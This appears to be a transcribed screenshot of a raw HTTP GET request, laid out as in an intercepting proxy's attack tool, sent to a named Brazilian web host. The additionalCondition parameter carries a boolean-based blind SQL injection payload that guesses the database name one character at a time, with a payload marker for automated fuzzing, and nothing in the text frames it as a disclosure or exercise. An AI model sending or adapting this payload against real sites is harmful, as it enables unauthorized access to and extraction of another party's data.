 1 GET /Home/JS_CarregaCombo?formName=DADOS_PESSOAIS_PLANO&additionalCondition=
1=1)%20AND%20(CASE%20WHEN%20(SUBSTRING(DB_NAME(),1,1)=%27§a§%27)%20THEN%201%20ELSE%200%20END=1)--&insideParameters=&
elementToReturn=DADOS_PESSOAIS_PLANO&ordenarPelaDescricao=true&direcaoOrdenacao=asc&_=
1739290047295%20page%20in%20additionalCondition%20parameter HTTP/1.1
2 Host: hppp.modernanet.com.br
3 Cookie: _ga=GA1.1.1197105225.1739283961; _ga_GQNRE3QM0Z=GS1.1.1739445949.5.1.1739446028.0.0.0
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: pt-BR,pt;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17 Connection: keep-alive
18
19